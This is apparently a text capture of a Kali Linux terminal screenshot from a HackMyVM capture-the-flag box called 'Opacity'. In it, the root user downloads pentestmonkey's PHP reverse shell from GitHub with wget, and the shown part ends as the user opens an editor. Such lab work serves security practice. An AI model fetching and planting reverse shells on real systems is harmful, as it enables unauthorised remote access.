 Activities Applications Places Terminator Jan 7 23:56 1
/bin/bash
/bin/bash 185x45
root@kali:/media/root/BackUp/Hackmyvm/Opacity# wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2023-01-07 23:56:45--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.108.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[=================================================================================================>] 5.36K --.-KB/s in 0s
2023-01-07 23:56:46 (87.8 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
root@kali:/media/root/BackUp/Hackmyvm/Opacity# vi